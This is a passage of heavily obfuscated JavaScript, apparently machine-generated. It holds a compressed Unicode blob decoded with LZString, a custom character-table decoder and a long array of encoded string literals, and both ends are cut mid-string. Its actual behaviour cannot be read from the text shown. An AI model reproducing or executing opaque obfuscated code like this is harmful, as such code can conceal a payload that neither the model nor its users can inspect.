1\u0360\u4923\u79AA\u3481\u010A\u01A0\u0EE0\u0F20\u6220\u2858\u603C\u013B\u4320\u2CA1\u2866\u2834\u5056\u0181\u05F1\u11BA\u3F20\u54B0\u103A\u493A\u2589\u13C4\u5EB2\u0668\u0D23\u4081\u0181\u020D\u5FC0\u29F8\u6027\u185A\\x2d\\x39\u13A0\u1D60\u6423\u243D\u7A75\u2191\u5590\u0710\u5F5A\u3FC1\u043B\\x6c\u01D4\u0796\u3CA1\u1224\u07ED\u1057\u1856\u04BB\u4D70\u0F21\u6A25\u126E\\x2e\u01C8\u0E70\u2291\u7EA5\u5237\u4827\u01A4\u0712\u33A2\u60A2\u6802\u0DB2\u11C2\u02AE\u08A0\u4010\u3527\u0C3B\u4053\u591B\xF9\u4E80\u78AB\u082C\u1058\u60B8\u40A0\u0C74\u7C99\u5FE3\u4438\u1038\u4215\u6758\u3820\u72E1\u0A21\u505C\u3D09\u3218\u0A68\u6221\u6BAB\u206A\u1030\u6115\u6210\u1660\u1A23\u632E\u7ED1\u1430\u0209\u1727\xA8\u5C40\u343E\u7531\u602D\u0374\u0DFE\u4B43\u7425\u4841\x96\xF4\u0C60\u28A0\u6002\u6833\u1972\u60E1\u03C8\u1CC0\u65F8\u7DEA\u705C\u3054\u01FA\u142F\u0C40\u3083\u39EA\u409E\u402A\u05AD\u52AA\u3CA2\u3062\u50C1\u4080\x8A\u0528\u64A1\u5C26\u703A\u0292\u4394\u02E8\u0A14\u7EF3\u632B\u78B7\u4EE2\xFA\u0500\u27D5\u0624\u276A\u5F87\u05E4\u45D0\u1FC0\u5D21\u4120\u133F\u40B5\u0148\u48C0\u0520\u01D0\u27AE\u4026\u4040\u0174\u1C80\u2D21\u654E\u2253\u21DC\x8C\u0916\u3061\u7A6C\u0455\u5B91\u606C\u0290\u0480\u72D3\u2621\u0539\u20F7\u2ADB\u6600\u10A3\u18A4\u5041\u5F6F\u24D0\u0608\u1E60\u3CA1\u5A20\u104F\u202F\u2218\u0793\u21D3\u0100\u3832\u5079\x9E\u4156\u2EE0\u2A20\u6D22\u3689\u70E3\u7900\u0600\u1620\u74A3\u5035\u6062\\x54\u0324\u0370\u5351\u3A8F\u415B\u32B8\u424E\u038C\u58D4\u1A21\u1C3F\u5672\u4137\u43C0\u0381\u0E21\u4020\u6055\u69EC\u608C\u1FF0\u12EC\u39C6\u71ED\u5C3B\u3A02\u7380\u0220\u32A2\u488A\u4E89\u2109\u6714\u03E0\u70A1\u12D0\u4037\u205A\u0202\u1148\u0851\u1F20\u1A2A\u7C42\\x7e\u6269\u0620\u09A1\u45EC\u2030\u2037\u79CE\u4590\u0381\u2CA0\u352C\u6859\u311A\u52FD\u1F94\u7972\u0936\u74AC\u593C\u01A5\u26DA\u4641\u09A1\u5EC6\u5438\u16C2\u03C2\u6ACA\u1AC0\u44AC\u0F63\u304C\u01CA\u61D7\u1F60\u3062\u1CC8\u6A57\xAF\u3348\u0120\u3061\u7B37\u14F6\u704C\u40D9\u6688\u0570\u0DA3\u0E21\u1428\u0112\u0348\u0A5E\u3CA1\u4723\u1BA1\u402D\u7DF1\u4658\u0240\u1B61\u322B\u504E\u40EA\u03DC\u03A1\u3360\u3AF2\u1C2D\u6C23\u28C8\u03E8\u0B60\u14A3\u38A7\u6C51\xE5\u13E6\u0B28\u1C60\u6922\u5765\u1079\u5DE4\u315E\u4FD0\u4350\u702B\u0425\u249E\u0268\u0222\u1C60\u7322\u603F\u5D5D\u62B8\u01A9\u422C\u5CA0\u30B1\u5420\u223D\u1A16\u0BC0\u3360\u7923\u7DB8\u389C\u6D30\u0630\u1940\u1023\u0227\u1832\u20D9\u0164\xD0\xA0\u0520\u3439\x92\u6192\u0440\u0570\u24A4\u307F\u5527\u40F2\\x46\u2FD0\u7061\u1F6D\u59F7\u394C\u014C\u22A0\u0D54\u0AA8\u70BE\u1821\u5032\u71CA\u0948\u429D\u5F20\u4238\u2080\xC8\\x30\u0280\u0861\u2862\u3037\u4EA4\u01B0\u06C8\u0C60\u69E4\u6223\u606F\u710C\u0202\u1630\u36A3\u0EA1\u5842\\x5f\u232E\u4B90\u2E1D\u6852\u476D\u1029\u2090\u02A6\u5330\u7C22\u0248\u5047\u30EA\u08E0\u0330\u2F21\u3AB2\u4A29\u62EA\u2573\u3748\u0A66\u37E8\u3421\u4C21\u20E4\xFA\u0F67\u1594\u2021\u2427\u355F\u0151\u025D\u0CF0\u4438\u0422\u485D\u3479\u40F4\u07B0\u34A0\u2B55\u202F\u457B\u408D\u0310\u03E9\u468A\u6B2D\u6049\u22AA\u041A\u49C2\u0304\u62B6\u0FE9\u62A1\u038E\u0291\u3C90\u1022\u4421\u5459\u60E0\xE6\u1768\u6232\u6422\u1436\u705A\u0130\u03F8\u40A2\u6120\u3764\u718F\u70DB\xF4\u0CA0\u3F61\u3D22\u38D6\u209C\u0173\u37A2\u2E40\u2736\u798E\u7845\u016E\u47F8\u06B0\u1260\u6024\u1833\u48D9\u7594\u01D6\u4778\u1228\u6A2B\u685B\u1AD9\u21EB\u0DB0\u3CA0\u4284\u1834\u5025\u4174\u0158\u10F6\u6BD3\u632B\u5FC3\u2430\\x70\u0BCE\u0820\\x20\u1070\u06A1\u2724\u5481\u2433\u2B6A\u41DC\u25BA\u22A0\u6123\u4173\u375A\u1649\\x70\u0C60\u3021\u5C22\u42CF\u2E30\x80\u14DE\u1F60\u0820\u402D\u29C6\u56CF\u5214\u16B0\u0421\u5C26\u6A22\x93\u5300\xC0\u0EE8\u6223\u0820\u7BDE\u0EE0\u0160\u0468\u5ED9\u7726\u102E\\x32\u32FE\u52C5\u24D0\u7093\u0426\u6028\u40B0\u0112\u066A\u4299\u336A\u72D6\u0844\u41EB\u5645\u2A0A\u6121\u602B\u7241\u15C2\u5492\u596B\u30A1\u0CCE\u32DF\u1958\u6420\u05C6\u2028\\x20\\x20\",FVr7tb4,_hX_RP;ouIcdp(FVr7tb4=M0O4HL.decompressFromUTF16(UrlAIiP),_hX_RP=FVr7tb4.split(\"\\x7c\"),HEgQOx=u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return _hX_RP[UrlAIiP[Q1pEONC[0x2]]]}))}());function lxtxeeQ(HEgQOx){var UrlAIiP=\"\\x77\\x2a\\x2c\\x39\\x75\\x35\\x22\\x79\\x65\\x44\\x6f\\x3d\\x6e\\x53\\x4d\\x23\\x73\\x57\\x61\\x69\\x72\\x46\\x32\\x50\\x51\\x55\\x7d\\x64\\x5f\\x70\\x45\\x5a\\x48\\x56\\x43\\x63\\x6d\\x6c\\x42\\x78\\x31\\x28\\x7b\\x30\\x3a\\x76\\x3c\\x21\\x5d\\x3e\\x37\\x36\\x34\\x24\\x3f\\x4c\\x52\\x4f\\x58\\x47\\x59\\x4a\\x7a\\x2e\\x71\\x62\\x6a\\x25\\x26\\x2f\\x49\\x4b\\x6b\\x7c\\x33\\x29\\x5b\\x38\\x68\\x4e\\x66\\x41\\x2b\\x40\\x74\\x67\\x3b\\x60\\x5e\\x7e\\x54\",FVr7tb4,_hX_RP,TfVcYxe,De2Cpti,SBj48L,IXu1P2,LgmTbU;ouIcdp(FVr7tb4=\"\"+(HEgQOx||\"\"),_hX_RP=FVr7tb4.length,TfVcYxe=[],De2Cpti=Q1pEONC[0x2],SBj48L=Q1pEONC[0x2],IXu1P2=-Q1pEONC[0x4]);for(LgmTbU=Q1pEONC[0x2];LgmTbU<_hX_RP;LgmTbU++){var hldQk0=UrlAIiP.indexOf(FVr7tb4[LgmTbU]);if(hldQk0===-Q1pEONC[0x4])continue;if(IXu1P2<Q1pEONC[0x2]){IXu1P2=hldQk0}else{ouIcdp(IXu1P2+=hldQk0*Q1pEONC[0x16],De2Cpti|=IXu1P2<<SBj48L,SBj48L+=(IXu1P2&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe.push(De2Cpti&Q1pEONC[0x10]),De2Cpti>>=Q1pEONC[0xb],SBj48L-=Q1pEONC[0xb])}while(SBj48L>Q1pEONC[0x11]);IXu1P2=-Q1pEONC[0x4]}}if(IXu1P2>-Q1pEONC[0x4]){TfVcYxe.push((De2Cpti|IXu1P2<<SBj48L)&Q1pEONC[0x10])}return _y_CzW(TfVcYxe)}function dwbbRz5(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=lxtxeeQ(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}ouIcdp(UrlAIiP={},FVr7tb4=[HEgQOx(Q1pEONC[0x4]),HEgQOx(Q1pEONC[0x1]),HEgQOx(Q1pEONC[0xa]),HEgQOx(Q1pEONC[0xd]),HEgQOx(Q1pEONC[0x28]),HEgQOx(Q1pEONC[0x9]),\"\\x50\\x59\\x33\\x70\\x2c\\x3c\\x41\\x4e\\x66\\x6e\\x77\\x68\\x64\\x2b\\x79\\x61\\x2b\\x55\\x48\\x45\\x32\\x67\\x6b\\x3c\\x2c\\x4f\\x58\\x49\\x65\\x23\\x5f\\x70\\x4e\\x4d\\x2f\\x33\\x7e\\x7c\\x6d\\x34\\x4d\\x46\\x5e\\x25\\x3c\\x2b\\x22\",HEgQOx(Q1pEONC[0x11]),\"\\u0039\\u003e\\u0053\\u005a\\u0067\\u0040\\u0078\\u0063\\u006e\\u0057\\u004e\\u0075\\u0069\\u002c\\u0048\\u0050\\u006e\\u004b\\u0078\\u007c\\u0069\",HEgQOx(Q1pEONC[0xb]),HEgQOx(Q1pEONC[0x3e]),\"\\x31\\x36\\x6d\\x79\\x55\\x47\\x4e\\x53\\x37\\x3f\\x66\\x49\\x61\\x35\\x59\\x50\\x7c\\x7b\\x37\\x65\\x71\\x6d\\x70\\x69\\x55\\x62\\x3b\\x48\\x44\\x59\\x63\\x45\",HEgQOx(Q1pEONC[0x1af]),HEgQOx(Q1pEONC[0x136]),HEgQOx(Q1pEONC[0x23]),HEgQOx(Q1pEONC[0x12]),HEgQOx(Q1pEONC[0x13]),HEgQOx(Q1pEONC[0x14]),HEgQOx(Q1pEONC[0xc]),HEgQOx(Q1pEONC[0x16d]),HEgQOx(Q1pEONC[0x25]),\"\\x2e\\x47\\x4b\\x34\\x72\\x42\\x70\\x21\\x2b\\x59\\x77\\x56\\x34\\x23\\x72\\x5f\\x75\\x3f\\x3d\\x6f\\x61\\x6d\\x46\\x24\\x64\\x62\\x75\\x21\\x54\\x2f\\x43\\x61\\x44\\x31\\x78\\x7c\\x51\\x21\\x6b\\x22\\x22\",HEgQOx(Q1pEONC[0xb3]),\"\\u0042\\u0039\\u003d\\u006b\\u004a\\u006b\\u0048\\u0071\\u0070\\u0047\\u0032\\u004e\\u003c\\u006c\\u0030\\u0069\\u002f\\u007a\\u0051\\u0045\\u0029\\u002f\\u0029\\u002f\\u0047\\u003d\\u0060\\u0032\\u007c\\u005d\\u005a\\u0057\\u007e\\u0024\\u005a\\u003f\\u0056\\u004a\\u0043\\u006e\\u007c\\u004d\\u005f\\u006b\\u0025\\u0042\\u0025\\u0057\",HEgQOx(Q1pEONC[0x10c]),HEgQOx(0x15),HEgQOx(0x16),\"\\x6e\\x61\\x39\\x70\\x4b\\x4e\\x7c\\x28\\x77\\x23\\x47\\x52\\x31\\x4b\\x2c\\x6d\\x38\\x62\\x2f\\x34\\x2f\\x4c\\x70\\x24\\x73\\x59\\x51\\x5d\\x44\\x6b\\x39\\x55\\x49\\x76\\x32\\x75\\x21\\x6c\\x3e\\x69\\x4e\\x59\\x2a\\x6b\\x7c\\x6b\\x6b\\x61\\x76\\x22\\x25\\x38\\x71\\x4e\\x32\\x2c\",HEgQOx(Q1pEONC[0x25a]),\"\\x72\\x23\\x4f\\x3f\\x2e\\x24\\x3a\\x61\\x47\\x72\\x63\\x46\\x6b\\x64\\x54\\x32\\x3b\\x4d\\x2e\\x5f\\x5a\\x34\\x21\\x79\\x7c\\x62\\x75\\x2c\\x21\\x58\\x46\\x63\",\"\\u0077\\u006e\\u003f\\u005f\\u0050\\u0042\\u0058\\u0045\\u004f\\u0062\\u004a\\u007c\\u007b\\u002b\\u0054\\u006d\\u002b\\u0047\\u0056\\u0036\\u007c\\u004e\\u0037\\u002c\\u003d\\u004d\\u0061\\u0045\\u0021\\u002b\\u0031\\u0069\\u002c\\u002e\\u0056\\u0045\\u0047\\u004e\\u004f\\u0053\\u0045\\u0061\\u0050\\u004e\\u0069\\u007d\\u0025\\u0057\\u004b\\u007b\\u0034\\u0024\\u0075\\u004c\\u0077\",HEgQOx(Q1pEONC[0xb7]),HEgQOx(0x19),HEgQOx(Q1pEONC[0x1ac]),HEgQOx(Q1pEONC[0x1de]),\"\\x5a\\x3f\\x7d\\x29\\x6f\\x7a\\x36\\x50\\x33\\x72\\x60\\x25\\x78\\x40\\x62\\x51\\x4e\\x76\\x42\\x3e\\x49\\x7a\\x32\\x3c\\x38\\x61\\x6c\\x34\\x5f\\x4b\\x4b\\x69\\x6f\\x2e\\x28\\x6b\\x70\\x31\\x47\\x63\\x38\\x52\\x37\\x7c\\x67\\x75\",HEgQOx(0x1c),\"\\u0032\\u0033\\u0046\\u006f\\u0055\\u004f\\u002f\\u0029\\u0030\\u0062\\u006f\\u0062\\u0058\\u006c\\u0075\\u0030\\u007c\\u0052\\u003c\\u0079\\u0044\\u005b\\u003d\\u0055\\u0068\\u0024\\u0034\\u0061\\u0034\\u0040\\u0046\\u0028\\u0063\\u0036\\u002c\\u0048\\u0038\\u004f\\u004c\\u0053\\u0078\\u0072\\u0039\\u004e\\u0063\\u0040\\u007d\\u006d\",HEgQOx(0x1d),\"\\u0029\\u0057\\u0076\\u005a\\u0033\\u005b\\u005b\\u0034\\u0044\\u006f\\u0021\\u0075\\u0034\\u0047\\u003f\\u0043\\u0043\\u0070\\u0024\\u006f\\u0048\\u007c\\u0061\\u003c\\u0029\\u003d\\u0061\\u0029\\u0026\\u006b\\u0025\\u0055\\u0070\\u0072\\u0021\\u005b\\u005e\\u005b\\u0023\\u0069\\u006b\\u0058\\u0045\\u0079\\u0069\\u0042\\u0044\",\"\\x7c\\x26\\x72\\x6f\\x37\\x38\\x21\\x69\\x36\\x4f\\x43\\x4d\\x63\\x37\\x6b\\x42\\x4f\\x26\\x5a\\x3e\\x59\\x5d\\x6d\\x71\\x76\\x47\\x29\\x25\\x5b\\x6d\\x75\\x45\\x35\\x4b\\x2c\",HEgQOx(Q1pEONC[0x1c6]),\"\\x6e\\x6e\\x71\\x22\\x7c\\x5d\\x21\\x53\\x7b\\x72\\x40\\x49\\x29\\x49\\x50\\x28\\x52\\x77\",HEgQOx(Q1pEONC[0x20]),HEgQOx(Q1pEONC[0x7]),HEgQOx(Q1pEONC[0xb4]),HEgQOx(Q1pEONC[0x34]),HEgQOx(Q1pEONC[0xca]),HEgQOx(Q1pEONC[0x10b]),HEgQOx(0x25),\"\\x74\\x49\\x25\\x24\\x7b\\x2b\\x4c\\x70\\x47\\x4d\\x5b\\x2a\\x3d\\x2c\\x2f\\x45\\x5a\\x30\\x2f\\x79\\x3e\\x49\\x40\\x79\\x7d\\x47\\x47\\x48\\x7c\\x75\\x26\\x42\\x2f\\x50\\x74\\x70\\x61\\x6d\\x46\\x79\\x22\",HEgQOx(Q1pEONC[0x1c9]),\"\\x42\\x57\\x7a\\x5a\\x55\\x47\\x5b\\x3c\\x25\\x69\\x35\\x72\\x42\\x3e\\x4a\\x6d\\x26\\x7a\\x55\\x45\\x70\\x7c\\x5a\\x69\\x2b\\x44\\x4b\\x38\\x57\\x6c\\x79\\x61\\x30\\x43\\x61\\x29\\x56\\x67\\x4d\\x34\\x4d\\x23\\x69\\x6b\\x51\\x4b\\x40\\x43\\x23\\x44\\x3e\\x36\\x21\\x3e\\x49\\x22\\x61\\x44\\x5a\\x34\\x2a\",HEgQOx(Q1pEONC[0x169]),HEgQOx(Q1pEONC[0x210]),HEgQOx(0x29),HEgQOx(0x2a),\"\\x22\\x48\\x7e\\x36\\x6d\\x21\\x5f\\x51\\x7a\\x65\\x39\\x21\\x54\\x41\\x2f\\x51\\x7c\\x5a\\x48\\x3e\\x59\\x58\\x49\\x22\\x40\\x71\\x79\\x4e\\x62\\x6b\\x5a\\x57\\x48\\x43\\x60\\x3e\\x2c\\x33\\x79\\x24\\x23\\x6e\\x72\\x6b\\x32\\x2c\\x73\\x7d\\x7d\\x23\\x39\",HEgQOx(0x2b),HEgQOx(Q1pEONC[0x134]),\"\\x37\\x31\\x53\\x6f\\x5e\\x4b\\x76\\x29\\x42\\x71\\x67\\x32\\x7c\\x75\\x59\\x50\\x60\\x22\\x3d\\x48\\x47\\x3c\\x60\\x63\\x66\\x6e\\x7c\\x25\\x64\\x64\\x6d\\x6c\\x3f\\x57\\x3c\\x5a\\x42\\x4a\\x36\\x50\\x46\\x69\\x21\\x34\\x64\\x2b\\x49\\x42\\x41\\x47\\x75\\x37\\x53\",\"\\u0023\\u003f\\u0025\\u0065\\u0034\\u0052\\u005b\\u0058\\u003e\\u0059\\u0054\\u0069\\u006e\\u0078\\u003d\\u0042\\u007c\\u0036\\u0033\\u0065\\u005e\\u0042\\u0050\\u0028\\u007b\\u0062\\u007d\\u002f\\u004e\\u004d\\u0075\\u0061\\u0071\\u007a\\u005b\\u0024\\u006c\\u004a\\u003a\\u002c\",\"\\u0038\\u006c\\u0024\\u006f\\u0056\\u0021\\u0023\\u0079\\u0059\\u0062\\u007c\\u0048\\u003c\\u0053\\u0048\\u007b\\u0023\\u002e\\u003f\\u005a\\u0051\\u004b\\u006e\\u002c\\u0067\\u0071\\u0077\\u0062\\u0063\\u0037\\u0044\\u0055\\u004f\\u0036\\u006d\\u0079\",\"\\x48\\x36\\x31\\x7c\\x58\\x24\\x51\\x66\\x34\\x3f\\x21\\x7c\\x40\\x4b\\x44\\x78\\x28\\x36\\x43\\x48\\x76\\x66\\x47\\x50\\x73\\x2e\\x24\\x66\\x28\\x55\\x3a\\x69\\x7e\\x5f\\x56\\x45\\x50\\x21\\x77\\x7b\\x59\\x4d\\x53\\x73\\x5d\\x39\",HEgQOx(Q1pEONC[0x2a]),HEgQOx(Q1pEONC[0x11c]),\"\\u0048\\u0036\\u0074\\u0038\\u0059\\u0036\\u004d\\u003b\\u005f\\u007a\\u006f\\u0073\\u0062\\u0059\\u005e\\u0043\\u0029\\u0076\\u007a\\u005b\\u0054\\u0068\\u0042\\u0058\\u003f\\u0053\\u002b\\u0055\\u0062\\u0051\\u0078\\u006c\\u004f\\u0039\\u0060\\u0034\\u006e\\u007a\\u0030\\u0069\\u0061\\u002e\\u004d\\u0029\\u007e\\u0066\\u0039\\u005a\\u003a\\u0036\\u007c\\u0022\\u0045\\u007c\\u003d\\u0024\\u0045\\u0023\",\"\\u0021\\u004b\\u005f\\u0038\\u0064\\u0021\\u0041\\u0053\\u0064\\u0047\\u004e\\u0032\\u0052\\u0023\\u0041\\u0031\\u007b\\u0062\\u003f\\u005f\\u007c\\u006d\\u004b\\u0028\\u005d\\u0059\\u004c\\u0066\\u0034\\u0039\\u0059\\u0028\\u0078\\u0036\\u0046\\u006f\\u0040\\u0040\\u0039\\u0053\\u005d\\u0061\\u0030\\u002f\\u0076\\u0075\",\"\\x63\\x70\\x49\\x5b\\x2b\\x4f\\x30\\x2e\\x32\\x71\\x7c\\x7c\\x4f\\x73\\x24\\x43\\x72\\x22\\x2f\\x37\\x31\\x52\\x55\\x21\\x35\",\"\\x26\\x39\\x7d\\x48\\x79\\x41\\x38\\x2e\\x23\\x2e\\x31\\x66\\x58\\x53\\x30\\x55\\x4b\\x7a\\x36\\x24\\x5d\\x52\\x6c\\x41\\x44\\x4c\\x3e\\x7c\\x37\\x6c\\x5e\\x32\\x49\\x26\\x31\\x3f\\x2b\\x7a\\x78\\x79\\x66\\x2e\\x5b\\x2e\\x48\\x39\\x6b\\x5a\\x35\\x23\\x51\\x68\\x4c\\x4e\\x77\",HEgQOx(0x2f),HEgQOx(0x30),HEgQOx(0x31),\"\\x6a\\x5d\\x55\\x45\\x45\\x7c\\x56\\x69\\x28\\x4d\\x76\\x4d\\x3b\\x41\\x53\\x64\\x43\\x5d\\x26\\x24\\x3e\\x3e\\x5d\\x71\\x79\\x4c\\x49\\x63\\x67\\x75\\x46\\x31\\x3e\\x43\\x3f\\x5b\\x48\\x63\\x7b\\x58\\x57\\x44\\x30\\x46\\x3e\\x73\\x62\\x57\\x30\\x50\\x26\\x35\\x47\\x3c\\x77\\x65\\x79\\x53\\x28\\x39\\x2a\",HEgQOx(Q1pEONC[0x241]),\"\\x4f\\x5d\\x7e\\x36\\x67\\x40\\x62\\x50\\x52\\x57\\x6a\\x7c\\x47\\x40\\x31\\x7d\\x2f\\x7b\\x48\\x7c\\x23\\x40\\x7b\\x2c\",\"\\x79\\x61\\x36\\x24\\x53\\x37\\x59\\x61\\x2a\\x61\\x7e\\x49\\x7c\\x6d\\x60\\x43\\x7c\\x39\\x3d\\x38\\x52\\x6b\\x53\\x2e\\x7c\\x62\\x3b\\x61\\x34\\x39\\x47\\x70\\x4f\\x77\",HEgQOx(0x33),\"\\x79\\x61\\x32\\x5b\\x25\\x5d\\x78\\x79\\x79\\x4c\\x3b\\x37\\x4f\\x75\\x69\\x43\\x22\\x63\\x5e\\x7c\\x22\\x59\\x52\\x61\\x41\\x61\\x42\",HEgQOx(0x34),\"\\x62\\x31\\x5d\\x7c\\x74\\x5b\\x6b\\x33\\x2e\\x23\",HEgQOx(Q1pEONC[0x1be]),\"\\u005b\\u0047\\u004b\\u0022\\u007d\\u004f\\u004a\\u0050\\u0048\\u0023\\u0058\\u0038\\u005a\\u002b\\u0071\\u007b\\u003b\\u0039\\u006e\\u0070\\u003c\\u003e\\u003a\\u003c\\u0057\\u0023\\u007c\\u0066\\u0039\\u0042\\u0043\\u006d\\u0072\\u0036\\u0070\\u0075\",HEgQOx(Q1pEONC[0x114]),HEgQOx(Q1pEONC[0x1cf]),HEgQOx(Q1pEONC[0x144]),HEgQOx(Q1pEONC[0x24c]),HEgQOx(Q1pEONC[0x152]),HEgQOx(Q1pEONC[0xbe]),HEgQOx(Q1pEONC[0xb8]),HEgQOx(0x3d),HEgQOx(0x3e),HEgQOx(Q1pEONC[0x21]),HEgQOx(Q1pEONC[0x1e7]),\"\\x53\\x75\\x74\\x35\\x4e\\x7a\\x33\\x61\\x33\\x47\\x34\\x7c\\x4c\\x40\\x6e\\x69\\x4b\\x76\\x26\\x79\\x2c\\x41\\x5e\\x51\\x7b\\x4d\",HEgQOx(0x41),HEgQOx(0x42),\"\\u0023\\u0022\\u005e\\u0044\\u0072\\u0068\\u0073\\u006d\\u0033\\u007a\\u0074\\u006d\\u0053\\u006b\\u0051\\u005f\\u0052\\u007a\\u0051\\u0036\\u0035\\u0024\\u0072\\u0066\\u0022\\u0058\\u0054\\u0033\\u007a\\u004d\\u0063\\u0055\\u007b\\u0026\\u007c\\u0022\\u0057\\u0042\\u0069\\u0021\\u0051\\u0057\\u0034\\u002e\\u0063\\u0049\\u007a\\u007b\\u005f\\u0059\\u0075\\u0070\\u0072\",HEgQOx(0x43),HEgQOx(Q1pEONC[0x1ec]),\"\\u0070\\u0030\\u0046\\u004c\\u0063\\u007c\\u003e\\u0053\\u0058\\u003d\\u0061\\u002f\\u0044\\u0059\\u0065\\u007d\\u0039\\u0075\\u0048\\u003e\\u003d\\u0037\\u0065\\u003c\\u0025\\u0059\\u006d\\u0039\\u005f\\u0021\\u004d\",HEgQOx(0x45),HEgQOx(Q1pEONC[0x27]),HEgQOx(Q1pEONC[0x42]),HEgQOx(Q1pEONC[0x18]),HEgQOx(0x49),HEgQOx(Q1pEONC[0x211]),HEgQOx(Q1pEONC[0x135]),HEgQOx(0x4c),HEgQOx(Q1pEONC[0x16c]),HEgQOx(Q1pEONC[0xc0]),HEgQOx(0x4f),HEgQOx(0x50),HEgQOx(Q1pEONC[0x1f1]),HEgQOx(0x52),HEgQOx(Q1pEONC[0x1ca]),HEgQOx(0x54),HEgQOx(Q1pEONC[0x1c3]),HEgQOx(0x56),HEgQOx(Q1pEONC[0xbf]),HEgQOx(Q1pEONC[0x15]),HEgQOx(0x59),HEgQOx(0x5a),HEgQOx(Q1pEONC[0x16]),HEgQOx(Q1pEONC[0x217]),HEgQOx(0x5d),HEgQOx(0x5e),HEgQOx(0x5f),HEgQOx(Q1pEONC[0x170]),HEgQOx(Q1pEONC[0x25b]),HEgQOx(0x62),HEgQOx(Q1pEONC[0x1ce]),HEgQOx(Q1pEONC[0x1c4]),HEgQOx(0x65),\"\\x49\\x3b\\x35\\x3f\\x26\\x7c\\x67\\x31\",HEgQOx(Q1pEONC[0x17c]),HEgQOx(Q1pEONC[0x33]),HEgQOx(Q1pEONC[0x38]),HEgQOx(Q1pEONC[0x39]),HEgQOx(Q1pEONC[0x3a]),HEgQOx(Q1pEONC[0x3b]),HEgQOx(Q1pEONC[0x3c]),HEgQOx(Q1pEONC[0x3d]),HEgQOx(Q1pEONC[0x3]),HEgQOx(Q1pEONC[0x40]),HEgQOx(Q1pEONC[0x41]),HEgQOx(Q1pEONC[0x45]),HEgQOx(Q1pEONC[0x47]),HEgQOx(Q1pEONC[0x48]),HEgQOx(Q1pEONC[0x49]),HEgQOx(Q1pEONC[0x4a]),HEgQOx(Q1pEONC[0x4b]),HEgQOx(Q1pEONC[0x43]),HEgQOx(Q1pEONC[0x4c]),HEgQOx(Q1pEONC[0x4d]),\"\\x69\\x34\\x28\\x52\\x4e\\x7c\\x4a\\x31\",HEgQOx(Q1pEONC[0x4e]),HEgQOx(Q1pEONC[0x44]),HEgQOx(Q1pEONC[0x4f]),HEgQOx(Q1pEONC[0x50]),HEgQOx(Q1pEONC[0x51]),HEgQOx(Q1pEONC[0x1e]),HEgQOx(Q1pEONC[0x1b]),HEgQOx(Q1pEONC[0x52]),HEgQOx(Q1pEONC[0x53]),HEgQOx(Q1pEONC[0x54]),HEgQOx(Q1pEONC[0x55]),HEgQOx(Q1pEONC[0x36]),HEgQOx(Q1pEONC[0x56]),HEgQOx(Q1pEONC[0x35]),HEgQOx(Q1pEONC[0x57]),HEgQOx(Q1pEONC[0x58]),HEgQOx(Q1pEONC[0x2f]),HEgQOx(Q1pEONC[0x59]),HEgQOx(Q1pEONC[0x5a]),HEgQOx(Q1pEONC[0x5b]),HEgQOx(Q1pEONC[0x5c]),HEgQOx(Q1pEONC[0x5d]),HEgQOx(Q1pEONC[0x5e]),HEgQOx(Q1pEONC[0x5f]),HEgQOx(Q1pEONC[0x60]),HEgQOx(Q1pEONC[0x61]),HEgQOx(Q1pEONC[0x62]),HEgQOx(Q1pEONC[0x63]),HEgQOx(Q1pEONC[0x64]),\"\\x7c\\x5a\\x6e\\x54\\x78\\x43\\x78\\x31\",HEgQOx(Q1pEONC[0x65]),HEgQOx(Q1pEONC[0x66]),HEgQOx(Q1pEONC[0x67]),HEgQOx(Q1pEONC[0x68]),HEgQOx(Q1pEONC[0x69]),HEgQOx(Q1pEONC[0x6a]),HEgQOx(Q1pEONC[0x6b]),HEgQOx(Q1pEONC[0x6c]),\"\\x74\\x6b\\x33\\x64\\x2f\\x38\\x7c\\x31\",HEgQOx(Q1pEONC[0x6e]),HEgQOx(Q1pEONC[0x6f]),HEgQOx(Q1pEONC[0x70]),HEgQOx(Q1pEONC[0x71]),HEgQOx(Q1pEONC[0x72]),\"\\x7b\\x60\\x63\\x5e\\x26\\x46\\x7c\\x31\",HEgQOx(Q1pEONC[0x19]),HEgQOx(Q1pEONC[0x74]),HEgQOx(Q1pEONC[0x75]),HEgQOx(Q1pEONC[0x77]),HEgQOx(Q1pEONC[0x78]),HEgQOx(Q1pEONC[0x79]),HEgQOx(Q1pEONC[0x7a]),HEgQOx(Q1pEONC[0x7b]),HEgQOx(Q1pEONC[0x7c]),HEgQOx(Q1pEONC[0x7d]),HEgQOx(Q1pEONC[0x7e]),HEgQOx(Q1pEONC[0x7f]),HEgQOx(Q1pEONC[0x80]),HEgQOx(Q1pEONC[0x81]),HEgQOx(Q1pEONC[0x82]),HEgQOx(Q1pEONC[0x83]),HEgQOx(Q1pEONC[0x17]),HEgQOx(Q1pEONC[0x84]),\"\\x72\\x6b\\x7c\\x64\\x42\\x6d\\x23\\x31\",HEgQOx(Q1pEONC[0x85]),HEgQOx(Q1pEONC[0x86]),HEgQOx(Q1pEONC[0x87]),\"\\u0022\\u003f\\u0021\\u007c\\u0037\\u0049\\u0025\\u002a\",\"\\x6b\\x22\\x51\\x22\\x7c\\x41\\x47\\x2a\",HEgQOx(Q1pEONC[0x88]),HEgQOx(Q1pEONC[0x89]),HEgQOx(Q1pEONC[0x8a]),HEgQOx(Q1pEONC[0x8b]),HEgQOx(Q1pEONC[0x8c]),HEgQOx(Q1pEONC[0x8d]),HEgQOx(Q1pEONC[0x8e]),HEgQOx(Q1pEONC[0x29]),HEgQOx(Q1pEONC[0x8f]),HEgQOx(Q1pEONC[0x90]),HEgQOx(Q1pEONC[0x91]),HEgQOx(Q1pEONC[0x92]),HEgQOx(Q1pEONC[0x93]),HEgQOx(Q1pEONC[0x94]),HEgQOx(Q1pEONC[0x95]),HEgQOx(Q1pEONC[0x97]),HEgQOx(Q1pEONC[0x98]),HEgQOx(Q1pEONC[0x9a]),HEgQOx(Q1pEONC[0x9b]),HEgQOx(Q1pEONC[0x9c]),HEgQOx(Q1pEONC[0x9d]),HEgQOx(Q1pEONC[0x9e]),\"\\u0077\\u0058\\u005a\\u007c\\u0033\\u0076\\u0042\\